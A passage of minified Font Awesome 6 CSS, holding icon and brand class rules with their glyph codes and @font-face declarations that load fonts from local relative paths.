t:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(../../../../../../estrutura/fonts/fonts_fa-brands-400.woff2) format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(../../../../../../estrutura/fonts/fonts_fa-regular-400.woff2) format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(../../../../../../estrutura/fonts/fonts_fa-solid-900.woff2) format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(../../../../../../estrutura/fonts/fonts_fa-brands-400.woff2) format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(../../../../../../estrutura/fonts/fonts_fa-solid-900.woff2) format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(../../../../../../estrutura/fonts/fonts_fa-regular-400.woff2) format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(../../../../../../estrutura/fonts/fonts_fa-solid-900.woff2) format("woff2"),url(../../../../../../estrutura/fonts/fonts_fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(../../../../../../estrutura/fonts/fonts_fa-brands-400.woff2) 